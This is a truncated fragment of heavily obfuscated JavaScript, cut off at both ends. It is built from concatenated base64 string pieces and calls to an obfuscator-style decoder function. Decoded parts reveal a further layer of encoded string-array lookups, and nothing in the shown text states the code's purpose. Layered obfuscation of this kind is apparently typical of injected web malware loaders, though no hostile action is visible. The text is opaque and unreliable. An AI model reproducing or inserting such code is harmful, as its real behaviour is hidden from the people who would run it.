cpK0coMHg0NGMsJ1tHMjUnKStHK'+'DB4M2MxLCd6d2tNJykrRygweDQ1NCwnZ2'+'gzXicpK0co')+('MHg0YWQsJ1pnZVYnKStHKDB4NmE5LCdJX'+_0x8725854u(0x271)+'g0ZTIsJ3h4a3EnKStHKDB4M2M4LCd2U14'+'oJykrRygweDU0YywnZkBpTycpK0coMHgx'+'Y2IsJzlLRFsnKStHKDB4MzFlLCdyU2E1J'+_0x8725854u(0x2f8)+'IsJ2QkSTcnKStHKDB4NjA4LCdxYWlOJyk'+_0x8725854u(0x17c)+'J1QhT1snKStHKDB4NGU4LCcoKCMxJykrR'+'ygweDFhNSwnIXQpdycpK0coMHg0M2IsJ1'+'shRG4nKStHKDB4NzUwLCdyajhsJykrRyg'+'weDU1NiwnTHV1cicpK0coMHg0ZTAsJ1Ak'+'UnQnKStHKDB4MjBkLCdER0ZJJykrRygwe'+'Dc2YywnVlo4OScpK0coMHgyNGEsJ1AkUn'+_0x8725854u(0x1d9)+_0x8725854u(0x10d)+'KStHKDB4NDdhLCd5aWlUJykrRygweDJlY'+'SwnV3Z1MScpK0coMHg2ZTgsJ1pnZVYnKS'+_0x8725854u(0x2de)+'nb0p1WicpK0coMHg1OGQsJ0tVd1YnKStH'+'KDB4MmRhLCdHJVZeJykrRygweDNkZiwnR'+'EdGSScpK0coMHg2ODAsJzlNTSMnKStHKD'+'B4NzI5LCdMdXVyJykrRygweDRlYiwnend'+'rTScpK0coMHgzMTAsJ3JoM0QnKStHKDB4'+'MWMyLCc5TU0jJykrRygweDRiOSwncWFpT'+_0x8725854u(0x144)+'ZkLCdKMU1TJykrRygweDY2MiwnWmdlVic'+'pK0coMHg0NjYsJ1tHMjUnKStHKDB4NDQw'+'LCd4eGtxJykrRygweDE4MCwnW0cyNScpK'+'0coMHg2YzMsJ1BPSE8nKStHKDB4NDUzLC'+'cpakdFJykr')+(_0x8725854u(0x1b6)+_0x8725854u(0x1a0)+_0x8725854u(0x1ce)+_0x8725854u(0x308)+'eDRiYywnYnZ4aicpK0coMHgzMTEsJ3Fha'+'U4nKStHKDB4M2QzLCd5aWlUJykrRygweD'+'c0MywnUE9ITycpK0coMHgzOWMsJ0ldVkY'+_0x8725854u(0x249)+'ZiwnVkZEdycpK0coMHg3MTAsJ3JoM0QnK'+_0x8725854u(0x21c)+'wnKWpHRScpK0coMHg1OTQsJ1d2dTEnKSt'+'HKDB4Njk5LCc5S0RbJykrRygweDUyNCwn'+'S1V3VicpK0coMHgxNWEsJ11GOUUnKStHK'+'DB4NDZmLCdhRDl4JykrRygweDYzMywnIX'+'QpdycpK0coMHg3MGUsJ1shRG4nKStHKDB'+_0x8725854u(0x1ad)+'NycpK0coMHg3ODQsJ29KdVonKStHKDB4N'+_0x8725854u(0x2eb)+'cpK0coMHg1MWMsJ1AkUnQnKStHKDB4NGZ'+_0x8725854u(0x177)+'K0coMHgyMjcsJ1pnZVYnKStHKDB4NzJhL'+_0x8725854u(0x20b)+'coMHgxYjEsJ3lSZkUnKStHKDB4NzVmLCd'+'yU2E1JykrRygweDZiYywnOU1NIycpK0co'+_0x8725854u(0x1e4)+'GlPJykrRygweDQ1OCwnOUtEWycpK0coMH'+_0x8725854u(0x2c8)+_0x8725854u(0x24d)+'MWQsJzZoTEYnKStHKDB4NzdhLCdHJVZeJ'+'ykrRygweDUyYiwnVkZEdycpK0coMHgzMT'+'QsJ1pnZVYn')+(_0x8725854u(0xf6)+_0x8725854u(0x282)+_0x8725854u(0x12d)+'nendrTScpK0coMHgyNWUsJ3FhaU4nKStH'+'KDB4NGQxLCdER0ZJJykrRygweDI0OCwnY'+'nZ4aicpK0coMHg1NTMsJ3JqOGwnKStHKD'+'B4NzRmLCchdCl3JykrRygweDU1OCwnV1E'+'0NScpK0coMHgxYmYsJylqR0UnKStHKDB4'+'NGRlLCdHJVZeJykpKyhHKDB4NDc4LCcpa'+'kdFJykrRygweDIxNSwnREdGSScpK0coMH'+'g1MTYsJ3ZTXignKStHKDB4NGFhLCcoKCM'+'xJykrRygweDRiNSwnb0p1WicpK0coMHg1'+'MmUsJylqR0UnKStHKDB4NDdlLCdWWjg5J'+'ykrRygweDU4NCwnYUQ5eCcpK0coMHg0Zj'+'gsJ00qZmknKStHKDB4NWY1LCdidnhqJyk'+'rRygweDIwOCwnWmdlVicpK0coMHgyZWUs'+'JyooRE8nKStHKDB4MzY0LCd6d2tNJykrR'+_0x8725854u(0x210)+'FhaU4nKStHKDB4MjY3LCdWRkR3JykrRyg'+'weDI5NCwnXUY5RScpK0coMHg0NzAsJ3lp'+'aVQnKStHKDB4NmM0LCdidnhqJykrRygwe'+'DJmNSwnS1V3VicpK0coMHgzMmEsJ1NieH'+_0x8725854u(0x200)+_0x8725854u(0x314)+'KStHKDB4NWNmLCdyU2E1JykrRygweDNmN'+'ywnZCRJNycpK0coMHgyZTMsJzZuJEAnKS'+'tHKDB4NjhjLCcqKERPJykrRygweDM2Nyw'+'nbyRncicpK0coMHgzMzYsJ0x1dXInKStH'+'KDB4Mjc2LCc2aExGJykrRygweDU0YiwnV'+'VQ0ZicpK0coMHg1MzQsJ2FEOXgnKStHKD'+'B4MjAyLCdU')+('IU9bJykrRygweDQyZCwnTHV1cicpK0coM'+'Hg0ODcsJ3ZTXignKStHKDB4NDM3LCd5aW'+'lUJykrRygweDRjZCwnKCgjMScpK0coMHg'+'yZmMsJ1NieHgnKStHKDB4NWEzLCdyaDNE'+'JykrRygweDI1OCwnVlo4OScpK0coMHg2M'+'jgsJ0ldVkYnKStHKDB4Mjk4LCdaZ2VWJy'+_0x8725854u(0x248)+_0x8725854u(0x148)+'RygweDE5ZSwnbSgzRCcpK0coMHgzYjQsJ'+'yooRE8nKStHKDB4MWU4LCdkJEk3JykrRy'+_0x8725854u(0x2e7)+'lVTQnKStHKDB4NmM2LCdtKDNEJykrRygw'+'eDMzZSwnWmdlVicpK0coMHg0NmUsJzlLR'+_0x8725854u(0x13a)+_0x8725854u(0x273)+_0x8725854u(0x1dd)+_0x8725854u(0x153)+'StHKDB4MjY4LCduMlVVJykrRygweDM0Ni'+'wnIXQpdycpK0coMHg2YTYsJzZuJEAnKSt'+'HKDB4M2Y5LCdkJEk3JykrRygweDQzMCwn'+'V3Z1MScpK0coMHg2YjQsJ3JTYTUnKStHK'+'DB4MzIxLCcqKERPJykrRygweDI0MSwnVV'+'Q0ZicpK0coMHgzY2QsJ0x1dXInKStHKDB'+'4NzU3LCdVVDRmJykrRygweDQ2MSwnXjN2'+_0x8725854u(0x127)+_0x8725854u(0x24e)+'cpK0coMHg2YTEsJ1QhT1snKStHKDB4Nzc'+'0LCdWWjg5JykrRygweDU5MCwnVVQ0Zicp'+'K0coMHg1YjAsJ1BPSE8nKStHKDB4NTZlL'+'CdyajhsJykrRygweDRiYiwnXUY5RScpK0'+'coMHg2MDIs')+(_0x8725854u(0x22c)+'ygweDJmZCwnYUQ5eCcpK0coMHgyZDMsJ0'+'NCVnQnKStHKDB4NmQ2LCdDQlZ0JykrRyg'+'weDdhOCwnb0p1WicpK0coMHg3MzQsJ3Jo'+'M0QnKStHKDB4Mjk3LCc5TU0jJykrRygwe'+_0x8725854u(0x224)+_0x8725854u(0x102)+_0x8725854u(0x154)+'KStHKDB4MzZjLCddRjlFJykrRygweDE4Y'+'ywnVkZEdycpK0coMHg3MzYsJyooRE8nKS'+_0x8725854u(0x14e)+'nRyVWXicpK0coMHgxZjIsJ1d2dTEnKStH'+'KDB4MmYwLCchdCl3JykrRygweDI5YiwnU'+'2J4eCcpK0coMHg2MjMsJ1dRNDUnKStHKD'+'B4MmIxLCd4eGtxJykrRygweDQwMCwnS1V'+'3VicpK0coMHg3NWEsJzlLRFsnKStHKDB4'+'NzZkLCd4eGtxJykrRygweDM3MSwneVJmR'+'ScpK0coMHg2ZDUsJ1tHMjUnKStHKDB4Mj'+'EwLCd2U14oJykrRygweDNhYiwnW0cyNSc'+_0x8725854u(0x190)+_0x8725854u(0x17a)+'0coMHg1NzgsJ2QkSTcnKStHKDB4N2I2LC'+'coKCMxJykrRygweDI2OSwneHhrcScpK0c'+'oMHg1ZjQsJ3ZTXignKStHKDB4MWM0LCcq'+_0x8725854u(0x317)+'Hg3MjMsJ0NCVnQnKStHKDB4Njg1LCdXUT'+'Q1JykrRygweDUwNiwnKihETycpK0coMHg'+_0x8725854u(0x14b)+'JykrRygweDU4YSwncmo4bCcpK0coMHg0Z'+'DgsJ1ZaODknKStHKDB4MThiLCcoKCMxJy'+'krRygweDI4')+(_0x8725854u(0x170)+'StHKDB4NjUwLCd5aWlUJykrRygweDNlMi'+'wneVJmRScpK0coMHgzNTYsJ1NieHgnKSt'+'HKDB4NTA1LCdidnhqJykrRygweDQ1YSwn'+'YnZ4aicpK0coMHgxOTksJ20oM0QnKStHK'+'DB4NzE4LCdJXVZGJykrRygweDIzZiwncm'+_0x8725854u(0x1da)+_0x8725854u(0x1d5)+_0x8725854u(0x265)+'jUzLCdyajhsJykrRygweDVjYSwnWyFEbi'+'cpK0coMHgzZGUsJ3JTYTUnKStHKDB4MmY'+'xLCdQT0hPJykrRygweDVmYSwnb0p1Wicp'+'K0coMHg2NzksJ2ZAaU8nKStHKDB4NmM4L'+'CdeM3ZyJykrRygweDM4ZCwnNm4kQCcpK0'+'coMHgzYjIsJzlNTSMnKStHKDB4MWE4LCc'+_0x8725854u(0x1b2)+_0x8725854u(0x150)+'WlOJykrRygweDIyOSwnXjN2cicpK0coMH'+'gzNzAsJ3lSZkUnKStHKDB4MjM5LCdLVXd'+'WJykrRygweDRiOCwnWyFEbicpK0coMHg3'+'OTksJ1AkUnQnKStHKDB4NWE1LCdFZVU0J'+_0x8725854u(0x2ff)+'EsJ3JoM0QnKStHKDB4MmVmLCdQT0hPJyk'+'rRygweDY3NSwnNm4kQCcpK0coMHg1Mzgs'+'J29KdVonKStHKDB4NThmLCdXdnUxJykrR'+'ygweDE2Ziwncmo4bCcpK0coMHg0ZmQsJ1'+'shRG4nKStHKDB4MjljLCdWWjg5JykrRyg'+'weDQ1NywnNm4kQCcpK0coMHgzNzksJzlN'+'TSMnKStHKDB4MTgxLCdaZ2VWJykrRygwe'+'DQzMSwnYnZ4aicpK0coMHg3YzEsJ1VUNG'+_0x8725854u(0x25a))+('NDM2LCdQJFJ0JykrRygweDE2YSwnVCY4Z'+'icpK0coMHgzMDUsJ2FEOXgnKStHKDB4NG'+'ZiLCc5TU0jJykrRygweDE4NCwnS1V3Vic'+'pK0coMHg0NmQsJ1BPSE8nKStHKDB4NWYw'+'LCdmQGlPJykrRygweDFiZCwnRWVVNCcpK'+_0x8725854u(0x280)+_0x8725854u(0x2f2)+'oMHg0OTAsJygoIzEnKStHKDB4MmUwLCdy'+_0x8725854u(0x299)+'Hg2YjEsJ1VUNGYnKStHKDB4NGNjLCdQJF'+'J0JykrRygweDdiYSwnZ2gzXicpK0coMHg'+'1YzMsJ1pnZVYnKStHKDB4M2U0LCdFZVU0'+'JykrRygweDQ5MSwnbSgzRCcpK0coMHgxZ'+'TAsJ2doM14nKStHKDB4NzUzLCdDQlZ0Jy'+_0x8725854u(0x31d)+'sJzlNTSMnKStHKDB4M2UzLCdTYnh4Jykr'+'RygweDE3OSwndlNeKCcpKSsoRygweDQ1N'+'SwnOUtEWycpK0coMHg3MDEsJ3JTYTUnKS'+_0x8725854u(0x1ae)+_0x8725854u(0x142)+'KDB4MzcyLCdER0ZJJykrRygweDU3MCwne'+'VJmRScpK0coMHg0MDksJ24yVVUnKStHKD'+'B4Mzk3LCdQT0hPJykrRygweDI2ZiwnRyV'+'WXicpK0coMHg3NWMsJ2FEOXgnKStHKDB4'+_0x8725854u(0x180)+_0x8725854u(0x11d)+'I2LCdtKDNEJykrRygweDFmZSwnZkBpTyc'+'pK0coMHg1YjUsJ1NieHgnKStHKDB4MmEy'+'LCdeM3ZyJykrRygweDZmZSwnb0p1WicpK'+_0x8725854u(0x1a8)+'dQJFJ0Jykr')+('RygweDIzZCwnRWVVNCcpK0coMHg0ZjYsJ'+'zZoTEYnKStHKDB4NmE4LCdUIU9bJykrRy'+'gweDJiNywncWFpTicpK0coMHgyMGUsJ1t'+'HMjUnKStHKDB4N2IzLCd4eGtxJykrRygw'+'eDE4NiwneVJmRScpK0coMHgyODgsJ2FEO'+'XgnKStHKDB4NTIxLCdQJFJ0JykrRygweD'+_0x8725854u(0x2ba)+_0x8725854u(0x214)+'ZiwneHhrcScpK0coMHg3OGUsJylqR0UnK'+'StHKDB4Mjc4LCdQT0hPJykrRygweDU2Mi'+'wnKWpHRScpK0coMHg1N2YsJzZuJEAnKSt'+'HKDB4NzY0LCdyU2E1JykrRygweDRhOCwn'+_0x8725854u(0x243)+_0x8725854u(0x134)+'RSdCcpK0coMHg3YmYsJylqR0UnKStHKDB'+_0x8725854u(0x1b9)+_0x8725854u(0x25c)+'jdiLCdXdnUxJykrRygweDY0YywnbjJVVS'+'cpK0coMHgxOTIsJ0VlVTQnKStHKDB4NDg'+'zLCdtKDNEJykrRygweDQ0MSwnSjFNUycp'+'K0coMHg3MmQsJ1pnZVYnKStHKDB4NWIxL'+'CdER0ZJJykrRygweDI0NiwnWmdlVicpK0'+'coMHgxZDQsJ1shRG4nKStHKDB4NDQ4LCd'+'kJEk3JykrRygweDcyZiwnYUQ5eCcpK0co'+_0x8725854u(0x1f4)+'0ZJJykrRygweDM1NCwnV3Z1MScpK0coMH'+'gyN2QsJ0RHRkknKStHKDB4NGM3LCd6d2t'+'NJykrRygweDNiOSwnVCY4ZicpK0coMHg0'+_0x8725854u(0x2d7)+'ykrRygweDY5NSwncWFpTicpK0coMHgyZG'+'YsJ1d2dTEn')+('KStHKDB4NzI0LCc2aExGJykrRygweDU0M'+'CwnRyVWXicpK0coMHg3MTYsJ28kZ3InKS'+'tHKDB4NWQ4LCd4eGtxJykrRygweDI2NCw'+'nYnZ4aicpK0coMHg1ZTYsJ2QkSTcnKStH'+'KDB4M2Y1LCdMdXVyJykrRygweDM1ZCwnV'+'CFPWycpK0coMHgyODAsJyooRE8nKStHKD'+'B4NTA5LCdvSnVaJykrRygweDU0YSwnbjJ'+'VVScpK0coMHg2ZWEsJzlNTSMnKStHKDB4'+'NmQxLCdTYnh4JykrRygweDdiZSwnOU1NI'+'ycpK0coMHg3MDUsJ2FEOXgnKStHKDB4MT'+_0x8725854u(0x2b2)+_0x8725854u(0x18b)+'LCdER0ZJJykrRygweDVjNywnVCY4ZicpK'+'0coMHg2MzYsJ3p3a00nKStHKDB4MjNjLC'+'dMdXVyJykrRygweDRjNCwnIXQpdycpK0c'+_0x8725854u(0xfc)+'dXVyJykrRygweDQxYSwnKWpHRScpK0coM'+'HgyMWUsJ1NieHgnKStHKDB4NTA4LCdidn'+'hqJykrRygweDViYywnWyFEbicpK0coMHg'+'0ZGIsJ0ldVkYnKStHKDB4NDZjLCdTYnh4'+_0x8725854u(0x221)+_0x8725854u(0x1ec)+_0x8725854u(0x223)+_0x8725854u(0x29e)+'RygweDIzMywnWmdlVicpK0coMHgyZDIsJ'+'2doM14nKStHKDB4M2E3LCchdCl3JykrRy'+'gweDFlMiwnVVQ0ZicpK0coMHg2NmQsJ2Q'+'kSTcnKStHKDB4NjZlLCc2biRAJykrRygw'+_0x8725854u(0x2f0)+'GYnKStHKDB4MWNlLCdyaDNEJykrRygweD'+_0x8725854u(0xe3))+('XicpK0coMHg2NjcsJ2doM14nKStHKDB4M'+'2Y2LCdmQGlPJykrRygweDJmZiwnOUtEWy'+'cpK0coMHg1YTYsJzlLRFsnKStHKDB4NTJ'+'mLCdbRzI1JykrRygweDIzOCwnbyRncicp'+'K0coMHgyZjgsJ3JTYTUnKStHKDB4NGY5L'+'CdDQlZ0JykrRygweDZhYSwnXjN2cicpKS'+'xkW0coMHg2OGYsJ1VUNGYnKV09ZnVuY3R'+'pb24obyxwKXtyZXR1cm4gbytwO30sZFtH'+'KDB4NjRkLCddRjlFJyldPWZ1bmN0aW9uK'+'G8scCl7cmV0dXJuIG8rcDt9LGRbRygweD'+'ViNiwnXjN2cicpXT1HKDB4NjczLCcoKCM'+'xJykrJ3MvJyxkW0coMHgzNmQsJ0oxTVMn'+_0x8725854u(0x1bf)+'zgsJ2ZAaU8nKStHKDB4NjNlLCdaZ2VWJy'+'krRygweDJjMSwnQ0JWdCcpK0coMHg0Mjk'+'sJ0NCVnQnKStHKDB4MzAzLCdxYWlOJykr'+'RygweDcyZSwnUE9ITycpK0coMHg2NDAsJ'+'ylqR0UnKStHKDB4NGQwLCdidnhqJykrRy'+'gweDZmZCwnbjJVVScpK0coMHg2MDQsJ2J'+'2eGonKStHKDB4NTdhLCdhRDl4JykrRygw'+_0x8725854u(0x151)+'l4nKStHKDB4NjA5LCduMlVVJykrRygweD'+'Q2NSwnVCY4ZicpK0coMHg3YTcsJ0ldVkY'+_0x8725854u(0x205)+'ZCwnYnZ4aicpK0coMHgzOTQsJ0clVl4nK'+'StHKDB4NzAyLCcqKERPJykrRygweDIzMi'+'wnRWVVNCcpK0coMHgyZGMsJ24yVVUnKSt'+'HKDB4M2YxLCdeM3ZyJykrRygweDNjNSwn'+_0x8725854u(0x278)+'DB4MzdjLCd5UmZFJykrRygweDc5OCwnUE'+'9ITycpK0co')+('MHg0MmIsJ29KdVonKStHKDB4NmU0LCdQT'+_0x8725854u(0x27e)+'g1NDcsJ1AkUnQnKStHKDB4MmExLCdhRDl'+'4JykrRygweDUwMiwncWFpTicpK0coMHg2'+'MzEsJ1dRNDUnKStHKDB4MjUxLCd6d2tNJ'+'ykrRygweDYyMSwnVkZEdycpK0coMHgyZW'+'IsJ0tVd1YnKStHKDB4M2JjLCdbRzI1Jyk'+_0x8725854u(0x2b3)+_0x8725854u(0x297)+'ygweDQ3MiwnKWpHRScpK0coMHgzMDIsJ2'+'0oM0QnKStHKDB4NmVkLCdER0ZJJykrRyg'+_0x8725854u(0xfd)+'OXgnKStHKDB4NDQzLCd6d2tNJykrRygwe'+_0x8725854u(0x212)+'InKStHKDB4MzM3LCd5aWlUJykrRygweDF'+'lYywnXUY5RScpK0coMHgxYjcsJ1AkUnQn'+_0x8725854u(0x19e)+_0x8725854u(0x26d)+'tHKDB4NjkyLCdvSnVaJykrRygweDMzYiw'+'nU2J4eCcpK0coMHg0ZjAsJ1NieHgnKStH'+'KDB4NTczLCdyajhsJykrRygweDc4YywnN'+'m4kQCcpK0coMHgxZWUsJ1NieHgnKStHKD'+_0x8725854u(0x1a3)+'5RScpK0coMHg2MWQsJ11GOUUnKStHKDB4'+'NWUxLCdbIURuJykrRygweDI5MSwnendrT'+'ScpK0coMHg3OGQsJzlLRFsnKStHKDB4M2'+'FhLCcqKERPJykrRygweDE1OSwnW0cyNSc'+'pK0coMHgzOTksJ1QmOGYnKStHKDB4MmE4'+_0x8725854u(0x175)+'0coMHgxNWMsJ3FhaU4nKStHKDB4MWI5LC'+'dWRkR3Jykr')+('RygweDYwZSwnOU1NIycpK0coMHg0ZWUsJ'+'29KdVonKStHKDB4NzgyLCdFZVU0JykrRy'+'gweDE4OSwnKCgjMScpK0coMHgyMDcsJ28'+'kZ3InKStHKDB4NWY2LCdKMU1TJykrRygw'+'eDU5MiwnSV1WRicpK0coMHg2N2QsJ00qZ'+_0x8725854u(0x1fe)+'Y4OSwnS1V3VicpK0coMHg3MmIsJ3p3a00'+'nKStHKDB4NWZlLCdeM3ZyJykrRygweDQz'+'ZSwnYnZ4aicpK0coMHg0ZTMsJ1AkUnQnK'+_0x8725854u(0x279)+_0x8725854u(0x1ef)+'HKDB4MjFhLCdeM3ZyJykrRygweDM3Yiwn'+'cmgzRCcpK0coMHg1ZDYsJ3h4a3EnKStHK'+_0x8725854u(0x105)+'dlVicpK0coMHgzMWIsJ3JqOGwnKStHKDB'+'4NDlmLCdvSnVaJykrRygweDQ4ZiwnVlo4'+_0x8725854u(0x222)+_0x8725854u(0x307)+_0x8725854u(0x112)+'5LCcoKCMxJykrRygweDY2NiwnTHV1cicp'+'K0coMHgzMjksJ3JTYTUnKStHKDB4MzYzL'+'Cd5aWlUJykrRygweDcwOCwnWyFEbicpK0'+'coMHgzNTUsJ1VUNGYnKStHKDB4MzU3LCd'+'QJFJ0JykrRygweDVmYywnV3Z1MScpK0co'+'MHg2YWQsJ1VUNGYnKStHKDB4MzFhLCdXU'+'TQ1JykrRygweDI4YywnVlo4OScpK0coMH'+'g1MTAsJ1VUNGYnKStHKDB4MjY2LCcqKER'+_0x8725854u(0x2f4)+'N2MsJ3FhaU4nKStHKDB4MzViLCddRjlFJ'+'ykrRygweDQwZSwnSV1WRicpK0coMHg2MW'+_0x8725854u(0x208))+('KStHKDB4MjgzLCdHJVZeJykrRygweDU1M'+'iwnKihETycpK0coMHg1ZjksJ1QhT1snKS'+'tHKDB4NWZmLCdFZVU0JykrRygweDJkOSw'+'nZ2gzXicpK0coMHg1YzIsJ0NCVnQnKStH'+'KDB4NjJhLCdQT0hPJykrRygweDczZSwnU'+'2J4eCcpK0coMHg1ZTUsJ1QhT1snKStHKD'+'B4NjM4LCdvSnVaJykrRygweDE1NywnTSp'+'maScpK0coMHgzNjgsJyF0KXcnKStHKDB4'+_0x8725854u(0x30b)+'CcpK0coMHg3MTMsJ1dRNDUnKStHKDB4MW'+'FmLCdvJGdyJykrRygweDYwNiwneHhrcSc'+_0x8725854u(0x12c)+_0x8725854u(0x26b)+_0x8725854u(0x176)+'dDQlZ0JykrRygweDYxMywnXUY5RScpK0c'+'oMHg2MjksJyF0KXcnKStHKDB4Mzg3LCc5'+'S0RbJykrRygweDYzNywnZ2gzXicpK0coM'+'HgyMmMsJ1QmOGYnKStHKDB4NDk3LCdtKD'+'NEJykrRygweDZmNiwnbyRncicpK0coMHg'+'yZDcsJ1ZaODknKStHKDB4Mzg0LCd2U14o'+_0x8725854u(0x313)+'2MsJ1dRNDUnKStHKDB4MTYzLCdVVDRmJy'+'krRygweDQ5YiwnVCY4ZicpK0coMHg2ZmM'+'sJ1QhT1snKStHKDB4NTliLCdtKDNEJykr'+'RygweDZlNiwnXUY5RScpK0coMHg1N2UsJ'+'1ZaODknKStHKDB4NzQ3LCdmQGlPJykrRy'+'gweDZiOSwnbSgzRCcpK0coMHg2OTEsJ28'+'kZ3InKStHKDB4NzY5LCdMdXVyJykrRygw'+'eDE2ZCwnVCFPWycpK0coMHg3YTQsJ20oM'+'0QnKStHKDB4NjRlLCdXUTQ1JykrRygweD'+'QxNiwnWmdl')+('VicpK0coMHgxODUsJ0NCVnQnKStHKDB4N'+'2E1LCdnaDNeJykrRygweDI5ZiwnQ0JWdC'+'cpK0coMHg2NmYsJ00qZmknKStHKDB4NTU'+'wLCdLVXdWJykrRygweDUzYiwnYnZ4aicp'+_0x8725854u(0xe7)+'Cc2biRAJykrRygweDc1NSwnNm4kQCcpK0'+_0x8725854u(0x30f)+'UJjhmJykrRygweDc0YiwnZCRJNycpK0co'+'MHg0OWQsJ3FhaU4nKStHKDB4MzBjLCdvS'+'nVaJykrRygweDIwNiwnS1V3VicpK0coMH'+'gyOGUsJzZuJEAnKStHKDB4NzdlLCd5UmZ'+_0x8725854u(0x1d4)+_0x8725854u(0x13c)+'ykrRygweDIxZiwnV1E0NScpK0coMHg2OT'+'gsJ1ZGRHcnKStHKDB4MjQyLCc2aExGJyk'+'rRygweDE2OCwnWmdlVicpK0coMHgzNmYs'+'JzZuJEAnKStHKDB4N2JjLCd4eGtxJykrR'+_0x8725854u(0x294)+'x1dXInKStHKDB4MjQ5LCdXdnUxJykrRyg'+'weDJkOCwnTSpmaScpK0coMHg2YmYsJ3ZT'+'XignKSsoRygweDVhMSwnSjFNUycpK0coM'+'HgzYzQsJ2QkSTcnKStHKDB4NjkzLCdvJG'+'dyJykrRygweDVhYiwnbyRncicpK0coMHg'+_0x8725854u(0x163)+'JykrRygweDE1NSwnVVQ0ZicpK0coMHg3Y'+'TksJ1dRNDUnKStHKDB4NDBiLCdQJFJ0Jy'+'krRygweDIxYywnbyRncicpK0coMHg1Mjg'+'sJ00qZmknKStHKDB4NmQzLCdvSnVaJykr'+'RygweDY0NiwnclNhNScpK0coMHg3NGEsJ'+'yF0KXcnKStHKDB4MmJjLCdQT0hPJykrRy'+'gweDIwYSwn')+('bSgzRCcpK0coMHg1MzMsJ0ldVkYnKStHK'+'DB4NzU2LCd2U14oJykrRygweDQ4ZCwnIX'+'QpdycpK0coMHgyZjcsJ14zdnInKStHKDB'+'4M2U5LCc2aExGJykrRygweDcxZCwnNmhM'+'RicpK0coMHgzM2EsJzZuJEAnKStHKDB4M'+'WRmLCdvSnVaJykrRygweDUwYiwndlNeKC'+'cpK0coMHg2MjAsJ2ZAaU8nKStHKDB4MmI'+_0x8725854u(0x1e6)+_0x8725854u(0x2d8)+'CdyaDNEJykrRygweDI3YSwnclNhNScpK0'+'coMHg2NzAsJ1pnZVYnKStHKDB4MTZlLCd'+_0x8725854u(0x2af)+'MHgxZGUsJ1NieHgnKStHKDB4N2IyLCd5U'+_0x8725854u(0x29f)+'g3MGMsJ3h4a3EnKStHKDB4NTU0LCdVVDR'+'mJykrRygweDM5ZSwnclNhNScpK0coMHgz'+'ZWMsJ0VlVTQnKStHKDB4NzkxLCchdCl3J'+_0x8725854u(0x17b)+'ksJ0oxTVMnKStHKDB4NjJiLCdhRDl4Jyk'+'rRygweDU4NiwnKCgjMScpK0coMHg0NjAs'+'J3FhaU4nKStHKDB4MzZiLCdhRDl4JykrR'+'ygweDMyNywnW0cyNScpK0coMHg3ODcsJz'+'lNTSMnKStHKDB4MjYxLCdXUTQ1JykrRyg'+_0x8725854u(0x1e2)+'YTUnKStHKDB4Mzg4LCdxYWlOJykrRygwe'+'DQ4MCwnRyVWXicpK0coMHg3YTMsJ11GOU'+'UnKStHKDB4NDM1LCdidnhqJykrRygweDR'+'iMywncmo4bCcpK0coMHgxZmQsJzlNTSMn'+'KStHKDB4MmIyLCduMlVVJykrRygweDVkY'+'ywnOUtEWycpK0coMHg3MjcsJ1tHMjUnKS'+'tHKDB4MWYx')+('LCc5TU0jJykrRygweDcwZiwndlNeKCcpK'+'0coMHg0NjMsJ1pnZVYnKStHKDB4Nzk1LC'+'dXUTQ1JykrRygweDVkMCwnclNhNScpK0c'+_0x8725854u(0x1be)+_0x8725854u(0x124)+'Hg0NWYsJ20oM0QnKStHKDB4MWMxLCc2bi'+'RAJykrRygweDU3MiwnSjFNUycpK0coMHg'+'zYjUsJ1d2dTEnKStHKDB4MWZhLCcqKERP'+'JykrRygweDZmMiwnZ2gzXicpK0coMHg0O'+_0x8725854u(0x155)+_0x8725854u(0x2ce)+_0x8725854u(0x146)+'RygweDU4MCwnS1V3VicpK0coMHgxYTYsJ'+'20oM0QnKStHKDB4M2QyLCdmQGlPJykrRy'+'gweDViOCwnYnZ4aicpK0coMHg2ZGYsJ00'+_0x8725854u(0x2d0)+_0x8725854u(0x12f)+'0UnKStHKDB4N2I3LCdxYWlOJykrRygweD'+'MzNCwnbjJVVScpK0coMHg1N2QsJzZuJEA'+'nKStHKDB4MzJiLCdMdXVyJykrRygweDYx'+'MCwnWmdlVicpK0coMHg3ODAsJ1shRG4nK'+'StHKDB4NDNhLCdeM3ZyJykrRygweDU2Yy'+_0x8725854u(0x2f9)+_0x8725854u(0x166)+'YnZ4aicpK0coMHg3NTEsJ3lSZkUnKStHK'+'DB4NWQ3LCd2U14oJykrRygweDY3ZiwneH'+'hrcScpK0coMHg3NDksJ2FEOXgnKStHKDB'+'4NzkyLCdvSnVaJykrRygweDU4NSwnU2J4'+'eCcpK0coMHg0NWQsJ28kZ3InKStHKDB4M'+_0x8725854u(0xf9)+'cpK0coMHgz')+('MjUsJ1ZGRHcnKStHKDB4MTc2LCc2aExGJ'+'ykrRygweDFkYiwnSjFNUycpK0coMHg3N2'+'IsJ0ldVkYnKStHKDB4NmIwLCdER0ZJJyk'+'rRygweDIwMSwnSV1WRicpK0coMHgxYjYs'+_0x8725854u(0x263)+'ygweDUyMiwnUE9ITycpK0coMHg3MjUsJ1'+'NieHgnKStHKDB4NzkzLCddRjlFJykrRyg'+_0x8725854u(0x22a)+_0x8725854u(0x119)+_0x8725854u(0x179)+'AnKStHKDB4MTUzLCdbIURuJykrRygweDF'+'jZCwnbyRncicpK0coMHg1ZDIsJ20oM0Qn'+'KStHKDB4NGE2LCdUIU9bJykrRygweDQ0N'+_0x8725854u(0x209)+_0x8725854u(0x28b)+'nVkZEdycpK0coMHgxNzEsJ1ZGRHcnKStH'+_0x8725854u(0x191)+_0x8725854u(0x2c1)+'B4NzZmLCdUJjhmJykrRygweDU2MywnYUQ'+'5eCcpK0coMHg2OGQsJ0tVd1YnKStHKDB4'+'NDI0LCdDQlZ0JykrRygweDU4NywneHhrc'+_0x8725854u(0x292)+'FmLCdQJFJ0JykrRygweDIxMiwnWyFEbic'+'pK0coMHg2ZDAsJzZuJEAnKStHKDB4NmJi'+_0x8725854u(0x232)+_0x8725854u(0x1ac)+'dQJFJ0JykrRygweDc4YSwndlNeKCcpK0c'+'oMHgzOTEsJzlNTSMnKStHKDB4NTE5LCco'+'KCMxJykrRygweDRiZSwneVJmRScpK0coM'+_0x8725854u(0x211)+'l3JykrRygw')+(_0x8725854u(0x2cf)+'DknKStHKDB4NGQ2LCd5aWlUJykrRygweD'+_0x8725854u(0x231)+_0x8725854u(0x1c2)+'ZiwnNmhMRicpK0coMHgyMTMsJ28kZ3InK'+_0x8725854u(0x2cd)+'wnZkBpTycpK0coMHgxZjUsJ0tVd1YnKSt'+'HKDB4NTdjLCdhRDl4JykrRygweDRkNywn'+_0x8725854u(0xfe)+'DB4M2E4LCdyU2E1JykrRygweDY5NCwnZk'+'BpTycpK0coMHgyMDksJ3FhaU4nKStHK